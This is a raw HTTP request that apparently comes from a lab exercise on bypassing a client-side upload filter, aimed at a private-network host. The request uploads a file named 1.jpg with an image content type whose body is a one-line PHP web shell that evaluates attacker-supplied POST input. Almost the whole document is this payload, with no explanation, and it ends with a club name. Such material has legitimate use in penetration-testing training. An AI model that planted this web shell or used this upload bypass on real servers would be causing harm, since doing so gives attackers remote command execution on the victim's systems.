 POST /upload/upload_js.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_js.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------6115142042088
Content-Length: 310
-----------------------------6115142042088
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST[cmd]);?>
-----------------------------6115142042088
Content-Disposition: form-data; name="submit"
-----------------------------6115142042088--
红日俱乐部